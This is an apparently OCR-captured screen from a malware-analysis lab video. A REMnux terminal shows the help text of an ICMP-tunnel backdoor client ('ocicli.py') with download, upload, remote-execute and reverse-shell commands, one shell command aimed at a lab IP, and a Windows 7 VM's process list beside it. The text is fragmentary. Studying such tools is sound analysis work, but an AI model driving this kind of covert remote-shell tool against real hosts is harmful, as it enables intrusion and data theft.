 remnux-v7
Activities
Terminal
Mon 07:36
remnux@remnux: ~/ICMP-Tunnel/oci-malware
File Edit View Search Terminal Help
remnux@remnux:~/ICMP-Tunnel/oci-malware$ sudo python3 ocicli.py --help
Usage: ocicli.py [OPTIONS] COMMAND [ARGS]...
Options:
--help Show this message and exit.
Commands:
download Downloads file from remote using mode 1.
download3 Downloads file from remote using mode 3.
exep Execute binary on remote host
shell Run shell on remote host, this will tell the remote to connect...
upload2 Uploads a file to the remote host using mode 2.
remnux@remnux:~/ICMP-Tunnel/oci-malware$ sudo python3 ocicli.py shell --help
Usage: ocicli.py shell [OPTIONS]
Run shell on remote host, this will tell the remote to connect back to us
sending
Options:
ICMP payload data
remnux@remnux:~/ICMP-Tunnel/oci-malware$ sudo python3 ocicli.py shell --host 192.1
68.38.133
GitHub - ...
[oci-malw...
launch.jso...
remnux@r...
[ICMP-Tu...
[remnux@...
1 / 2
Windows 7 x64
Process Explorer - Sysinternals: www.sysinternals.com [WIN-1391FE15DAF\RodelM]
File Options View Process Find DLL Users Help
Process CPU Private Bytes Working Set PID Description Company Name
TPAutoConnSvc.exe 0.01 2,272 K 9,620 K 1988 ThinPrint AutoConnect printe... ThinPrint GmbH
TPAutoConnect.exe < 0.01 2,716 K 13,908 K 2828 ThinPrint AutoConnect comp... ThinPrint GmbH
dllhost.exe < 0.01 4,892 K 12,216 K 1540 COM Surrogate Microsoft Corp
taskhost.exe 7,956 K 9,860 K 2280 Host Process for Windows T... Microsoft Corp
SearchIndexer.exe 40,068 K 32,920 K 2900 Microsoft Windows Search I... Microsoft Corp
svchost.exe 2,520 K 16,360 K 1392 Host Process for Windows S... Microsoft Corp
ManagementAgentHos... 0.03 5,816 K 10,784 K 2620
svchost.exe 65,456 K 45,492 K 1072 Host Process for Windows S... Microsoft Corp
taskhost.exe 7,076 K 12,376 K 3668 Host Process for Windows T... Microsoft Corp
msdtc.exe 4,244 K 9,000 K 3644 Microsoft Distributed Transa... Microsoft Corp
calc.exe 4,908 K 8,656 K 3080 Windows Calculator Microsoft Corp
lsass.exe 4,068 K 10,932 K 556 Local Security Authority Proc... Microsoft Corp
lsm.exe 0.01 2,480 K 4,176 K 564 Local Session Manager Serv... Microsoft Corp
csrss.exe 0.16 2,396 K 12,732 K 444 Client Server Runtime Process Microsoft Corp
conhost.exe 1,180 K 3,212 K 2836 Console Window Host Microsoft Corp
conhost.exe 1,568 K 5,060 K 3620 Console Window Host Microsoft Corp
conhost.exe 1,568 K 5,048 K 4068 Console Window Host Microsoft Corp
conhost.exe 1,556 K 5,076 K 4792 Console Window Host Microsoft Corp
winlogon.exe 2,812 K 7,372 K 480 Windows Logon Application Microsoft Corp
explorer.exe 0.04 99,004 K 102,352 K 2400 Windows Explorer Microsoft Corp
vmtoolsd.exe 0.06 18,924 K 30,572 K 2568 VMware Tools Core Service VMware, Inc.
procexp64.exe
Name Description Company Name Path
calc.exe.mui Windows Calculator Microsoft Corporation C:\Windows\System32\en-US\calc.exe.mui
oleaccrc.dll Active Accessibility Resource DLL Microsoft Corporation C:\Windows\System32\oleaccrc.dll
kernel32.dll Windows NT BASE API Client DLL Microsoft Corporation C:\Windows\System32\kernel32.dll
user32.dll Multi-User Windows USER API Cli... Microsoft Corporation C:\Windows\System32\user32.dll
ntdll.dll NT Layer DLL Microsoft Corporation C:\Windows\System32\ntdll.dll
calc.exe Windows Calculator Microsoft Corporation C:\Windows\System32\calc.exe
oleacc.dll Active Accessibility Core Component Microsoft Corporation C:\Windows\System32\oleacc.dll
winmm.dll MCI API DLL Microsoft Corporation C:\Windows\System32\winmm.dll
WindowsCodecs.dll Microsoft Windows Codecs Library Microsoft Corporation C:\Windows\System32\WindowsCodecs.dll
GdiPlus.dll Microsoft GDI+ Microsoft Corporation C:\Windows\winsxs\amd64_microsoft.window
uxtheme.dll Microsoft UxTheme Library Microsoft Corporation C:\Windows\System32\uxtheme.dll
comctl32.dll User Experience Controls Library Microsoft Corporation C:\Windows\winsxs\amd64_microsoft.window
version.dll Version Checking and File Installati... Microsoft Corporation C:\Windows\System32\version.dll
cryptbase.dll Base cryptographic API DLL Microsoft Corporation C:\Windows\System32\cryptbase.dll
KernelBase.dll Windows NT BASE API Client DLL Microsoft Corporation C:\Windows\System32\KernelBase.dll
lpk.dll Language Pack Microsoft Corporation C:\Windows\System32\lpk.dll
CPU Usage: 3.84% Commit Charge: 27.22% Processes: 71 Physical Usage: 51.38%
Tools
11:36 PM
4/19/2021